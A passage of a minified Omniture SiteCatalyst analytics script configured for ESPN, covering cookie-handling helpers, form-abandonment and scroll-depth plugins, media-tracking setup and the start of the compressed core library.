+"s.c_w(c+'_s',f1,es);}else{var d=ct-cval;if(d>30*60*1000){if(d>30*da"
+"y){s.c_w(c,ct,e);s.c_w(c+'_s',f2,es);}else if(d<30*day+1 && d>7*day"
+"){s.c_w(c,ct,e);s.c_w(c+'_s',f3,es);}else if(d<7*day+1 && d>day){s."
+"c_w(c,ct,e);s.c_w(c+'_s',f4,es);}else if(d<day+1){s.c_w(c,ct,e);s.c"
+"_w(c+'_s',f5,es);}}else{s.c_w(c,ct,e);cval_ss=s.c_r(c+'_s');s.c_w(c"
+"+'_s',cval_ss,es);}}cval_s=s.c_r(c+'_s');if(cval_s.length==0) retur"
+"n f0;else if(cval_s!=f1&&cval_s!=f2&&cval_s!=f3&&cval_s!=f4&&cval_s"
+"!=f5) return '';else return cval_s;");
/*
 * Plugin Utility: Replace v1.0
 */
s_omni.repl=new Function("x","o","n",""
+"var i=x.indexOf(o),l=n.length;while(x&&i>=0){x=x.substring(0,i)+n+x."
+"substring(i+o.length);i=x.indexOf(o,i+l)}return x");
/*
 * Plugin: getValOnce 0.2 - get a value once per session or number of days
 */
s_omni.getValOnce=new Function("v","c","e",""
+"var s=this,k=s.c_r(c),a=new Date;e=e?e:0;if(v){a.setTime(a.getTime("
+")+e*86400000);s.c_w(c,v,e?a:0);}return v==k?'':v");
/*
 * Plugin: getPreviousValue_v1.0 - return previous value of designated
 *   variable (requires split utility)
 */
s_omni.getPreviousValue=new Function("v","c","el",""
+"var s=this,t=new Date,i,j,r='';t.setTime(t.getTime()+1800000);if(el"
+"){if(s.events){i=s.split(el,',');j=s.split(s.events,',');for(x in i"
+"){for(y in j){if(i[x]==j[y]){if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t)"
+":s.c_w(c,'no value',t);return r}}}}}else{if(s.c_r(c)) r=s.c_r(c);v?"
+"s.c_w(c,v,t):s.c_w(c,'no value',t);return r}");

/*
 * Plugin Utility: apl v1.1
 */
s_omni.apl=new Function("L","v","d","u",""
+"var s=this,m=0;if(!L)L='';if(u){var i,n,a=s.split(L,d);for(i=0;i<a."
+"length;i++){n=a[i];m=m||(u==1?(n==v):(n.toLowerCase()==v.toLowerCas"
+"e()));}}if(!m)L=L?L+d+v:v;return L");
/*
 * Utility Function: split v1.5 - split a string (JS 1.0 compatible)
 */
s_omni.split=new Function("l","d",""
+"var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x"
+"++]=l.substring(0,i);l=l.substring(i+d.length);}return a");
/*
 * Plugin: Form Analysis 2.1 (Success, Error, Abandonment)
 */
s_omni.setupFormAnalysis=new Function(""
+"var s=this;if(!s.fa){s.fa=new Object;var f=s.fa;f.ol=s.wd.onload;s."
+"wd.onload=s.faol;f.uc=s.useCommerce;f.vu=s.varUsed;f.vl=f.uc?s.even"
+"tList:'';f.tfl=s.trackFormList;f.fl=s.formList;f.va=new Array('',''"
+",'','')}");
s_omni.sendFormEvent=new Function("t","pn","fn","en",""
+"var s=this,f=s.fa;t=t=='s'?t:'e';f.va[0]=pn;f.va[1]=fn;f.va[3]=t=='"
+"s'?'Success':en;s.fasl(t);f.va[1]='';f.va[3]='';");
s_omni.faol=new Function("e",""
+"var s=s_c_il["+s_omni._in+"],f=s.fa,r=true,fo,fn,i,en,t,tf;if(!e)e=s.wd."
+"event;f.os=new Array;if(f.ol)r=f.ol(e);if(s.d.forms&&s.d.forms.leng"
+"th>0){for(i=s.d.forms.length-1;i>=0;i--){fo=s.d.forms[i];fn=fo.name"
+";tf=f.tfl&&s.pt(f.fl,',','ee',fn)||!f.tfl&&!s.pt(f.fl,',','ee',fn);"
+"if(tf){f.os[fn]=fo.onsubmit;fo.onsubmit=s.faos;f.va[1]=fn;f.va[3]='"
+"No Data Entered';for(en=0;en<fo.elements.length;en++){el=fo.element"
+"s[en];t=el.type;if(t&&t.toUpperCase){t=t.toUpperCase();var md=el.on"
+"mousedown,kd=el.onkeydown,omd=md?md.toString():'',okd=kd?kd.toStrin"
+"g():'';if(omd.indexOf('.fam(')<0&&okd.indexOf('.fam(')<0){el.s_famd"
+"=md;el.s_fakd=kd;el.onmousedown=s.fam;el.onkeydown=s.fam}}}}}f.ul=s"
+".wd.onunload;s.wd.onunload=s.fasl;}return r;");
s_omni.faos=new Function("e",""
+"var s=s_c_il["+s_omni._in+"],f=s.fa,su;if(!e)e=s.wd.event;if(f.vu){s[f.v"
+"u]='';f.va[1]='';f.va[3]='';}su=f.os[this.name];return su?su(e):tru"
+"e;");
s_omni.fasl=new Function("e",""
+"var s=s_c_il["+s_omni._in+"],f=s.fa,a=f.va,l=s.wd.location,ip=s.trackPag"
+"eName,p=s.pageName;if(a[1]!=''&&a[3]!=''){a[0]=!p&&ip?l.host+l.path"
+"name:a[0]?a[0]:p;if(!f.uc&&a[3]!='No Data Entered'){if(e=='e')a[2]="
+"'Error';else if(e=='s')a[2]='Success';else a[2]='Abandon'}else a[2]"
+"='';var tp=ip?a[0]+':':'',t3=e!='s'?':('+a[3]+')':'',ym=!f.uc&&a[3]"
+"!='No Data Entered'?tp+a[1]+':'+a[2]+t3:tp+a[1]+t3,ltv=s.linkTrackV"
+"ars,lte=s.linkTrackEvents,up=s.usePlugins;if(f.uc){s.linkTrackVars="
+"ltv=='None'?f.vu+',events':ltv+',events,'+f.vu;s.linkTrackEvents=lt"
+"e=='None'?f.vl:lte+','+f.vl;f.cnt=-1;if(e=='e')s.events=s.pt(f.vl,'"
+",','fage',2);else if(e=='s')s.events=s.pt(f.vl,',','fage',1);else s"
+".events=s.pt(f.vl,',','fage',0)}else{s.linkTrackVars=ltv=='None'?f."
+"vu:ltv+','+f.vu}s[f.vu]=ym;s.usePlugins=false;var faLink=new Object"
+"();faLink.href='#';s.tl(faLink,'o','Form Analysis');s[f.vu]='';s.us"
+"ePlugins=up}return f.ul&&e!='e'&&e!='s'?f.ul(e):true;");
s_omni.fam=new Function("e",""
+"var s=s_c_il["+s_omni._in+"],f=s.fa;if(!e) e=s.wd.event;var o=s.trackLas"
+"tChanged,et=e.type.toUpperCase(),t=this.type.toUpperCase(),fn=this."
+"form.name,en=this.name,sc=false;if(document.layers){kp=e.which;b=e."
+"which}else{kp=e.keyCode;b=e.button}et=et=='MOUSEDOWN'?1:et=='KEYDOW"
+"N'?2:et;if(f.ce!=en||f.cf!=fn){if(et==1&&b!=2&&'BUTTONSUBMITRESETIM"
+"AGERADIOCHECKBOXSELECT-ONEFILE'.indexOf(t)>-1){f.va[1]=fn;f.va[3]=e"
+"n;sc=true}else if(et==1&&b==2&&'TEXTAREAPASSWORDFILE'.indexOf(t)>-1"
+"){f.va[1]=fn;f.va[3]=en;sc=true}else if(et==2&&kp!=9&&kp!=13){f.va["
+"1]=fn;f.va[3]=en;sc=true}if(sc){nface=en;nfacf=fn}}if(et==1&&this.s"
+"_famd)return this.s_famd(e);if(et==2&&this.s_fakd)return this.s_fak"
+"d(e);");
s_omni.ee=new Function("e","n",""
+"return n&&n.toLowerCase?e.toLowerCase()==n.toLowerCase():false;");
s_omni.fage=new Function("e","a",""
+"var s=this,f=s.fa,x=f.cnt;x=x?x+1:1;f.cnt=x;return x==a?e:'';");
/*
 * Plugin: getPercentPageViewed v1.71
 */
s_omni.getPercentPageViewed=new Function("n",""
+"var s=this,W=window,EL=W.addEventListener,AE=W.attachEvent,E=['load"
+"','unload','scroll','resize','zoom','keyup','mouseup','touchend','o"
+"rientationchange','pan'];W.s_Obj=s;s_PPVid=(n=='-'?s.pageName:n)||s"
+".pageName||location.href;if(!W.s_PPVevent){s.s_PPVg=function(n,r){v"
+"ar k='s_ppv',p=k+'l',c=s.c_r(n||r?k:p),a=c.indexOf(',')>-1?c.split("
+"',',10):[''],l=a.length,i;a[0]=unescape(a[0]);r=r||(n&&n!=a[0])||0;"
+"a.length=10;if(typeof a[0]!='string')a[0]='';for(i=1;i<10;i++)a[i]="
+"!r&&i<l?parseInt(a[i])||0:0;if(l<10||typeof a[9]!='string')a[9]='';"
+"if(r){s.c_w(p,c);s.c_w(k,'?')}return a};W.s_PPVevent=function(e){va"
+"r W=window,D=document,B=D.body,E=D.documentElement,S=window.screen|"
+"|0,Ho='offsetHeight',Hs='scrollHeight',Ts='scrollTop',Wc='clientWid"
+"th',Hc='clientHeight',C=100,M=Math,J='object',N='number',s=W.s_Obj|"
+"|W.s||0;e=e&&typeof e==J?e.type||'':'';if(!e.indexOf('on'))e=e.subs"
+"tring(2);s_PPVi=W.s_PPVi||0;if(W.s_PPVt&&!e){clearTimeout(s_PPVt);s"
+"_PPVt=0;if(s_PPVi<2)s_PPVi++}if(typeof s==J){var h=M.max(B[Hs]||E[H"
+"s],B[Ho]||E[Ho],B[Hc]||E[Hc]),X=W.innerWidth||E[Wc]||B[Wc]||0,Y=W.i"
+"nnerHeight||E[Hc]||B[Hc]||0,x=S?S.width:0,y=S?S.height:0,r=M.round("
+"C*(W.devicePixelRatio||1))/C,b=(D.pageYOffset||E[Ts]||B[Ts]||0)+Y,p"
+"=h>0&&b>0?M.round(C*b/h):0,O=W.orientation,o=!isNaN(O)?M.abs(o)%180"
+":Y>X?0:90,L=e=='load'||s_PPVi<1,a=s.s_PPVg(s_PPVid,L),V=function(i,"
+"v,f,n){i=parseInt(typeof a==J&&a.length>i?a[i]:'0')||0;v=typeof v!="
+"N?i:v;v=f||v>i?v:i;return n?v:v>C?C:v<0?0:v};if(new RegExp('(iPod|i"
+"Pad|iPhone)').exec(navigator.userAgent||'')&&o){o=x;x=y;y=o}o=o?'P'"
+":'L';a[9]=L?'':a[9].substring(0,1);s.c_w('s_ppv',escape(W.s_PPVid)+"
+"','+V(1,p,L)+','+(L||!V(2)?p:V(2))+','+V(3,b,L,1)+','+X+','+Y+','+x"
+"+','+y+','+r+','+a[9]+(a[9]==o?'':o))}if(!W.s_PPVt&&e!='unload')W.s"
+"_PPVt=setTimeout(W.s_PPVevent,333)};for(var f=W.s_PPVevent,i=0;i<E."
+"length;i++)if(EL)EL(E[i],f,false);else if(AE)AE('on'+E[i],f);f()};v"
+"ar a=s.s_PPVg();return!n||n=='-'?a[1]:a");
/*
 * Function - read combined cookies v 0.2
 */
s_omni.c_rr=s_omni.c_r;
s_omni.c_r=new Function("k",""
+"var s=this,d=new Date,v=s.c_rr(k),c=s.c_rr('s_pers'),i,m,e;if(v)ret"
+"urn v;k=s.ape(k);i=c.indexOf(' '+k+'=');c=i<0?s.c_rr('s_sess'):c;i="
+"c.indexOf(' '+k+'=');m=i<0?i:c.indexOf('|',i);e=i<0?i:c.indexOf(';'"
+",i);m=m>0?m:e;v=i<0?'':s.epa(c.substring(i+2+k.length,m<0?c.length:"
+"m));if(m>0&&m!=e)if(parseInt(c.substring(m+1,e<0?c.length:e))<d.get"
+"Time()){d.setTime(d.getTime()-60000);s.c_w(s.epa(k),'',d);v='';}ret"
+"urn v;");
/*
 * Function - write combined cookies v 0.2
 */
s_omni.c_wr=s_omni.c_w;
s_omni.c_w=new Function("k","v","e",""
+"var s=this,d=new Date,ht=0,pn='s_pers',sn='s_sess',pc=0,sc=0,pv,sv,"
+"c,i,t;d.setTime(d.getTime()-60000);if(s.c_rr(k)) s.c_wr(k,'',d);k=s"
+".ape(k);pv=s.c_rr(pn);i=pv.indexOf(' '+k+'=');if(i>-1){pv=pv.substr"
+"ing(0,i)+pv.substring(pv.indexOf(';',i)+1);pc=1;}sv=s.c_rr(sn);i=sv"
+".indexOf(' '+k+'=');if(i>-1){sv=sv.substring(0,i)+sv.substring(sv.i"
+"ndexOf(';',i)+1);sc=1;}d=new Date;if(e){if(e.getTime()>d.getTime())"
+"{pv+=' '+k+'='+s.ape(v)+'|'+e.getTime()+';';pc=1;}}else{sv+=' '+k+'"
+"='+s.ape(v)+';';sc=1;}if(sc) s.c_wr(sn,sv,0);if(pc){t=pv;while(t&&t"
+".indexOf(';')!=-1){var t1=parseInt(t.substring(t.indexOf('|')+1,t.i"
+"ndexOf(';')));t=t.substring(t.indexOf(';')+1);ht=ht<t1?t1:ht;}d.set"
+"Time(ht);s.c_wr(pn,pv,d);}return v==s.c_r(s.epa(k));");


/* Configure Modules and Plugins */

s_omni.loadModule("Media")
s_omni.Media.autoTrack=true
s_omni.Media.trackVars="prop1,prop3,eVar2"
s_omni.Media.trackEvents="event1,event11"

/* WARNING: Changing any of the below variables will cause drastic
changes to how your visitor data is collected.  Changes should only be
made when instructed to do so by your account manager.*/
s_omni.visitorNamespace="espn"
s_omni.trackingServer="w88.espn.com"
s_omni.trackingServerSecure="sw88.espn.com"
s_omni.dc=112

/****************************** MODULES *****************************/
/* Module: Media */
s_omni.m_Media_c="='s_media_'+m._in+'_~=new Function(~m.ae(mn,l,\"'+p+'\",~;`H~o.'+f~o.Get~=function(~){var m=this~}^9 p');p=tcf(o)~setTimeout(~x,x!=2?p:-1,o)}~=parseInt(~m.s.d.getElementsByTagName~e"
+"rsionInfo~'`z_c_il['+m._in+'],~'o','var e,p=~QuickTime~if(~}catch(e){p=~s.wd.addEventListener~m.s.rep(~=new Object~layState~||^D~m.s.wd[f1]~Media~.name~Player '+~s.wd.attachEvent~'a','b',c~;o[f1]~t"
+"m.getTime()/1~m.s.isie~.current~,tm=new Date,~p<p2||p-p2>5)~m.e(n,1,o^F~m.close~i.lx~=v+',n,~){this.e(n,~MovieName()~);o[f~i.lo~m.ol~o.controls~load',m.as~==3)~script';x.~,t;try{t=~Version()~else~o"
+".id~){mn=~1;o[f7]=~Position~);m.~(x==~)};m.~&&m.l~l[n])~var m=s~!p){tcf~xc=m.s.~Title()~();~7+'~)}};m.a~\"'+v+';~3,p,o);~5000~return~i.lt~';c2='~Change~n==~',f~);i.~==1)~{p='~4+'=n;~()/t;p~.'+n)}~~"
+"`z.m_i('`P'`uopen`6n,l,p,b`7,i`L`Ya='',x;l`Bl)`3!l)l=1`3n&&p){`H!m.l)m.l`L;n=`Km.s.rep(`Kn,\"\\n\",''),\"\\r\",''),'--**--','')`3m.`y`b(n)`3b&&b.id)a=b.id;for (x in m.l)`Hm.l[x]`x[x].a==a)`b(m.l[x]"
+".n^Fn=n;i.l=l;i.p=p;i.a=a;i.t=0;i.s`B`V000);`c=0;^A=0;`h=0;i.e='';m.l[n]=i}};`b`6n`e0,-1`wplay`6n,o`7,i;i=`am`1`Ei`3m.l){i=m.l[\"'+`Ki.n,'\"','\\\\\"')+'\"]`3i){`H`c^Gm.e(i.n,3,-1^Fmt=`9i.m,^8)}}'^"
+"Fm(`wstop`6n,o`e2,o`we`6n,x,o`7,i=n`x&&m.l[n]?m.l[n]:0`Yts`B`V000),d='--**--'`3i){if `v3||(x!=`c&&(x!=2||`c^G)) {`Hx){`Ho<0&&^A>0){o=(ts-^A)+`h;o=o<i.l?o:i.l-1}o`Bo)`3`v2||x`l&&`h<o)i.t+=o-`h`3x!=3"
+"){i.e+=`v1?'S':'E')+o;`c=x;}`p `H`c!=1)`alt=ts;`h=o;m.s.pe='media';m.s.pev3=i.n+d+i.l+d+i.p+d+i.t+d+i.s+d+i.e+`v3?'E'+o:''`us.t(0,'`P^K`p{m.e(n,2,-1`ul[n]=0;m.s.fbr('`P^K}}^9 i};m.ae`6n,l,p,x,o,b){"
+"`Hn&&p`7`3!m.l||!m.`ym.open(n,l,p,b`ue(n,x,o^5`6o,t`7,i=`q?`q:o`Q,n=o`Q,p=0,v,c,c1,c2,^1h,x,e,f1,f2`0oc^E3`0t^E4`0s^E5`0l^E6`0m^E7`0c',tcf,w`3!i){`H!m.c)m.c=0;i`0'+m.c;m.c++}`H!`q)`q=i`3!o`Q)o`Q=n="
+"i`3!`i)`i`L`3`i[i])^9;`i[i]=o`3!xc)^1b;tcf`1`F0;try{`Ho.v`D&&o`X`P&&`j)p=1`I0`8`3^0`1`F0`n`5`G`o`3t)p=2`I0`8`3^0`1`F0`n`5V`D()`3t)p=3`I0`8}}v=\"`z_c_il[\"+m._in+\"],o=`i['\"+i+\"']\"`3p^G^HWindows "
+"`P `Ro.v`D;c1`dp,l,x=-1,cm,c,mn`3o){cm=o`X`P;c=`j`3cm&&c`rcm`Q?cm`Q:c.URL;l=cm.duration;p=c`X`t;n=o.p`M`3n){`H^D8)x=0`3n`lx=1`3^D1`N2`N4`N5`N6)x=2;}^B`Hx>=0)`2`A}';c=c1+c2`3`W&&xc){x=m.s.d.createEl"
+"ement('script');x.language='j`mtype='text/java`mhtmlFor=i;x.event='P`M^C(NewState)';x.defer=true;x.text=c;xc.appendChild(x`g6]`1c1+'`Hn`l{x=3;'+c2+'}`9`46+',^8)'`g6]()}}`Hp==2)^H`G `R(`5Is`GRegiste"
+"red()?'Pro ':'')+`5`G`o;f1=f2;c`dx,t,l,p,p2,mn`3o`r`5`f?`5`f:`5URL^3n=`5Rate^3t=`5TimeScale^3l=`5Duration^J=`5Time^J2=`45+'`3n!=`44+'||`Z{x=2`3n!=0)x=1;`p `Hp>=l)x=0`3`Z`22,p2,o);`2`A`Hn>0&&`4^4>=1"
+"0){`2^7`4^4=0}`4^4++;`4^I`45+'=p;`9^6`42+'(0,0)\",500)}'`U`1`T`g4]=-`s0`U(0,0)}`Hp`l^HReal`R`5V`D^3f1=n+'_OnP`M^C';c1`dx=-1,l,p,mn`3o`r`5^2?`5^2:`5Source^3n=`5P`M^3l=`5Length()/1000;p=`5`t()/1000`3"
+"n!=`44+'){`Hn`lx=1`3^D0`N2`N4`N5)x=2`3^D0&&(p>=l||p==0))x=0`3x>=0)`2`A`H^D3&&(`4^4>=10||!`43+')){`2^7`4^4=0}`4^4++;`4^I^B`H`42+')`42+'(o,n)}'`3`O)o[f2]=`O;`O`1`T1+c2)`U`1`T1+'`9^6`41+'(0,0)\",`43+'"
+"?500:^8);'+c2`g4]=-1`3`W)o[f3]=`s0`U(0,0^5s`1'e',`El,n`3m.autoTrack&&`C){l=`C(`W?\"OBJECT\":\"EMBED\")`3l)for(n=0;n<l.length;n++)m.a(`y;}')`3`S)`S('on`k);`p `H`J)`J('`k,false)";
s_omni.m_i("Media");

/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/
var s_code='',s_objectID;function s_gi(un,pg,ss){var c="=fun@5(~){`Ks=^Q~$d ~.substring(~.indexOf(~;@r~`l@r~=new Fun@5(~.toLowerCase()~s_c_il['+s^qn+']~};s.~.length~.toUpperCase~=new Object~s.wd~','~"
+"){@r~t^s~.location~')q='~var ~s.pt(~dynamicAccount~link~s.apv~='+@w(~)@rx^l!Object$aObject.prototype$aObject.prototype[x])~);s.~Element~.getTime()~=new Array~ookieDomainPeriods~s.m_~.protocol~=new "
+"Date~BufferedRequests~}c$o(e){~visitor~;@V^is[k],255)}~javaEnabled~conne@5^K~^zc_i~Name~=''~:'')~onclick~}@r~else ~ternalFilters~javascript~s.dl~@Ms.b.addBehavior(\"# default# ~=parseFloat(~'+tm.ge"
+"t~cookie~parseInt(~s.rep(~s.^R~track~o^zoid~browser~.parent~window~referrer~colorDepth~String~while(~.host~.lastIndexOf('~s.sq~s.maxDelay~s.vl_g~r=s.m(f)?s[f](~for(~s.un~s.eo~&&s.~t=s.ot(o)~j='1.~#"
+"1URL~lugins~document~Type~Sampling~s.rc[un]~Download~Event~');~this~tfs~resolution~s.c_r(~s.c_w(~s.eh~s.isie~s.vl_l~s.vl_t~Height~t,h){t=t?t~tcf~isopera~ismac~escape(~'s_~.href~screen.~s.fl(~Versio"
+"n~harCode~&&(~variableProvider~s.pe~)?'Y':'N'~:'';h=h?h~._i~e&&l$ZSESSION'~=='~f',~onload~name~home#1~objectID~}else{~.s_~s.rl[u~Width~s.ssl~o.type~Timeout(~ction~Lifetime~.mrq(\"'+un+'\")~sEnabled"
+"~;i++)~'){q='~&&l$ZNONE'){~ExternalLinks~_'+~charSet~onerror~lnk~currencyCode~.src~s=s_gi(~etYear(~Opera~;try{~Math.~s.fsg~s.ns6~s.oun~InlineStats~Track~'0123456789~&&!~s[k]=~s.epa(~m._d~n=s.oid(o)"
+"~,'sqs',q);~LeaveQuery~')>=~'=')~&&t~){n=~\",''),~vo)~s.sampled~=s.oh(o);~+(y<1900?~s.disable~ingServer~n]=~true~sess~campaign~lif~if(~'http~,100)~s.co(~x in ~s.ape~ffset~s.c_d~s.br~'&pe~s.gg(~s.gv"
+"(~s[mn]~s.qav~,'vo~s.pl~=(apn~Listener~\"s_gs(\")~vo._t~b.attach~d.create~=s.n.app~(''+~'+n~)+'/~s()+'~){p=~():''~a):f(~+1))~a['!'+t]~){v=s.n.~channel~un)~.target~o.value~g+\"_c\"]~\".tl(\")~etscap"
+"e~(ns?ns:~omePage~s.d.get~')<~!='~||!~[b](e);~m[t+1](~return~height~events~random~code~'MSIE ~rs,~un,~,pev~INPUT'~floor(~atch~s.num(~[\"s_\"+~s.c_gd~s.dc~s.pg~,'lt~.inner~transa~;s.gl(~\"m_\"+n~idt"
+"='+~',s.bc~page~Group,~.fromC~sByTag~?'&~+';'~t&&~1);~[t]=~'+v]~>=5)~[t](~=l[n];~!a[t])~~s._c=^fc';`E=^0`5!`E`fn){`E`fl`U;`E`fn=0;}s^ql=`E`fl;s^qn=`E`fn;s^ql[s^q@ms;`E`fn++;s.m`0m){`2$Em)`4'{$Y0`Af"
+"l`0x,l){`2x?$Ex)`30,l):x`Aco`0o`G!o)`2o;`Kn`D,x;^B@vo)@rx`4'select$Y0&&x`4'filter$Y0)n[x]=o[x];`2n`Anum`0x){x`h+x;^B`Kp=0;p<x`B;p++)@r(@T')`4x`3p,p$L<0)`20;`21`Arep=s_r;@w`0x`1,h=@TABCDEF',i,c=s.@E"
+",n,l,e,y`h;c=c?c`C$J`5x){x`h+x`5c^sAUTO'^l'').c^kAt){^Bi=0;i<x`B@9{c=x`3i,i+#8n=x.c^kAt(i)`5n>127){l=0;e`h;^4n||l<4){e=h`3n%16,n%16+1)+e;n=`tn/16);l++}y+='%u'+e}`6c^s+')y+='%2B';`ly+=^ec)}x=y^yx=x?"
+"`u^e''+x),'+`F%2B'):x`5x&&c^Eem==1&&x`4'%u$Y0&&x`4'%U$Y0){i=x`4'%^P^4i>=0){i++`5h`38)`4x`3i,i+1)`C())>=0)`2x`30,i)+'u00'+x`3i);i=x`4'%',i)}}}}`2x`Aepa`0x`1;`2x?un^e`u''+x,'+`F ')):x`Apt`0x,d,f,a`1,"
+"t=x,z=0,y,r;^4t){y=t`4d);y=y<0?t`B:y;t=t`30,y);^At,$Kt,a)`5r)`2r;z+=y+d`B;t=x`3z,x`B);t=z<x`B?t:''}`2''`Aisf`0t,a){`Kc=a`4':')`5c>=0)a=a`30,c)`5t`30,2)==^f')t=t`32);`2(t!`h@d==a)`Afsf`0t,a`1`5`La,`"
+"F,'is^tt))@O+=(@O!`h?`F`i+t;`20`Afs`0x,f`1;@O`h;`Lx,`F,'fs^tf);`2@O`Ac_d`h;$rf`0t,a`1`5!$pt))`21;`20`Ac_gd`0`1,d=`E`I^5^v,n=s.fpC`V,p`5!n)n=s.c`V`5d@U@y@en?`tn):2;n=n>2?n:2;p=d^6.')`5p>=0){^4p>=0&&"
+"n>1$Id^6.',p-#8n--}@y=p>0&&`Ld,'.`Fc_gd^t0)?d`3p):d}}`2@y`Ac_r`0k`1;k=@w(k);`Kc=' '+s.d.`s,i=c`4' '+k+@c,e=i<0?i:c`4';',i),v=i<0?'':@Wc`3i+2+k`B,e<0?c`B:e));`2v$Z[[B]]'?v:''`Ac_w`0k,v,e`1,d=$r(),l="
+"s.`s@6,t;v`h+v;l=l?$El)`C$J`5^r@Bt=(v!`h?`tl?l:0):-60)`5t){e`Y;e.setTime(e`T+(t*1000))}`kk@Bs.d.`s=k+'`Pv!`h?v:'[[B]]')+'; path=/;'+(^r?' expires='+e.toGMT^3()#6`i+(d?' domain='+d#6`i;`2^Tk)==v}`20"
+"`Aeh`0o,e,r,f`1,b=^f'+e+'@Ds^qn,n=-1,l,i,x`5!^Vl)^Vl`U;l=^Vl;^Bi=0;i<l`B&&n<0;i++`Gl[i].o==o&&l[i].e==e)n=i`kn<0@ei;l[n]`D}x#Dx.o=o;x.e=e;f=r?x.b:f`5r||f){x.b=r?0:o[e];x.o[e]=f`kx.b){x.o[b]=x.b;`2b"
+"}`20`Acet`0f,a,t,o,b`1,r,^b`5`O>=5^l!s.^c||`O>=7)){^b`7's`Ff`Fa`Ft`F`Ke,r@M^A$Ka)`ar=s.m(t)?s#Ce):t(e)}`2r^Pr=^b(s,f,a,t)^y@rs.^d^Eu`4$i4@b0)r=s.m(b)?s[b](a):b(a);else{^V(`E,'@F',0,o);^A$Ka`Reh(`E,"
+"'@F',1)}}`2r`Ag^Ret`0e`1;`2`v`Ag^Roe`7'e`F`Ks=`9,c;^V(^0,\"@F\",1`Re^R=1;c=s.t()`5c)s.d.write(c`Re^R=0;`2@n'`Rg^Rfb`0a){`2^0`Ag^Rf`0w`1,p=w`z,l=w`I;`v=w`5p&&p`I!=l&&p`I^5==l^5){`v=p;`2s.g^Rf(`v)}`2"
+"`v`Ag^R`0`1`5!`v){`v=`E`5!s.e^R)`v=s.cet('g^R^t`v,'g^Ret',s.g^Roe,'g^Rfb')}`2`v`Amrq`0u`1,l=@0],n,r;@0]=0`5l)^Bn=0;n<l`B;n++){r#Ds.mr(0,0,r.r,0,r.t,r.u)}`Abr`0id,rs`1`5@k`Z$a^U^fbr',rs))@zl=rs`Aflu"
+"sh`Z`0`1;s.fbr(0)`Afbr`0id`1,br=^T^fbr')`5!br)br=@zl`5br`G!@k`Z)^U^fbr`F'`Rmr(0,0,br)}@zl=0`Amr`0@o,q,$jid,ta,u`1,dc=$s,t1=s.`w@l,t2=s.`w@lSecure,ns=s.`b`gspace,un=u?u:$Vs.f$P,unc=`u$k'_`F-'),r`D,l"
+",imn=^fi@D($P,im,b,e`5!rs){rs=@s'+(@2?'s'`i+'://'+(t1?(@2@d2?t2:t1):($V(@2?'102':unc))+'.'+($s?$s:112)+'.2o7.net')$Gb/ss/'+^C+'/1/H.15.1/'+@o+'?[AQB]&ndh=1'+(q?q`i+'&[AQE]'`5^W@Us.^d`G`O>5.5)rs=^i$"
+"j4095);`lrs=^i$j2047)`kid){@z(id,rs);$d}`ks.d.images&&`O>=3^l!s.^c||`O>=7)^l@P<0||`O>=6.1)`G!s.rc)s.rc`D`5!^M){^M=1`5!s.rl)s.rl`D;@0n]`U;set@4'@r^0`fl)^0.`9@7',750)^yl=@0n]`5l){r.t=ta;r.u=un;r.r=rs"
+";l[l`B]=r;`2''}imn+='@D^M;^M++}im=`E[imn]`5!im)im=`E[im@mnew Image;im^zl=0;im.^u`7'e`F^Q^zl=1`5^0`fl)^0.`9@7^Pim@I=rs`5rs`4$0=@b0^l!ta||ta^s_self'||ta^s_top'||(`E.^v@da==`E.^v))){b=e`Y;^4!im^zl&&e`"
+"T-b`T<500)e`Y}`2''}`2'<im'+'g sr'+'c=\"'+rs+'\" width=1 $e=1 border=0 alt=\"\">'`Agg`0v`1`5!`E[^f#A)`E[^f#A`h;`2`E[^f#A`Aglf`0t,a`Gt`30,2)==^f')t=t`32);`Ks=^Q,v=$1t)`5v)s#9v`Agl`0v`1`5$t)`Lv,`F,'gl"
+"^t0)`Agv`0v`1;`2s['vpm@Dv]?s['vpv@Dv]:(s[v]?s[v]`i`Ahavf`0t,a`1,b=t`30,4),x=t`34),n=`tx),k='g@Dt,m='vpm@Dt,q=t,v=s.`N@SVa$je=s.`N@S^Os,mn;@V$2t)`5s.@G||^D||^n`G^n^Epe`30,4)$Z@G_'){mn=^n`30,1)`C()+^"
+"n`31)`5$3){v=$3.`wVars;e=$3.`w^Os}}v=v?v+`F+^X+`F+^X2:''`5v@U`Lv,`F,'is^tt))s[k]`h`5`H$f'&&e)@Vs.fs(s[k],e)}s[m]=0`5`H`bID`Jvid';`6`H^H@Ag'`c`6`H^1@Ar'`c`6`Hvmk`Jvmt';`6`H@E@Ace'`5s[k]&&s[k]`C()^sA"
+"UTO')@V'ISO8859-1';`6s[k]^Eem==2)@V'UTF-8'}`6`H`b`gspace`Jns';`6`Hc`V`Jcdp';`6`H`s@6`Jcl';`6`H^m`Jvvp';`6`H@H`Jcc';`6`H$O`Jch';`6`H$w@5ID`Jxact';`6`H@p`Jv0';`6`H^S`Js';`6`H^2`Jc';`6`H`n^j`Jj';`6`H`"
+"d`Jv';`6`H`s@8`Jk';`6`H`y@1`Jbw';`6`H`y^Z`Jbh';`6`H`e`Jct';`6`H^w`Jhp';`6`Hp^I`Jp';`6$px)`Gb^sprop`Jc$F;`6b^seVar`Jv$F;`6b^shier@Ah$F`c`ks[k]@d$Z`N`g'@d$Z`N^K')$4+='&'+q+'`Ps[k]);`2''`Ahav`0`1;$4`h"
+";`L^Y,`F,'hav^t0);`2$4`Alnf`0^a`8^p`8:'';`Kte=t`4@c`5t@de>0&&h`4t`3te$L>=0)`2t`30,te);`2''`Aln`0h`1,n=s.`N`gs`5n)`2`Ln,`F,'ln^th);`2''`Altdf`0^a`8^p`8:'';`Kqi=h`4'?^Ph=qi>=0?h`30,qi):h`5#7h`3h`B-(t"
+"`B$L^s.'+t)`21;`20`Altef`0^a`8^p`8:''`5#7h`4t)>=0)`21;`20`Alt`0h`1,lft=s.`N^NFile^Ks,lef=s.`NEx`m,@q=s.`NIn`m;@q=@q?@q:`E`I^5^v;h=h`8`5s.`w^NLinks&&lf#7`Llft,`F$ud^th))`2'd'`5s.`w@C^llef||@q)^l!lef"
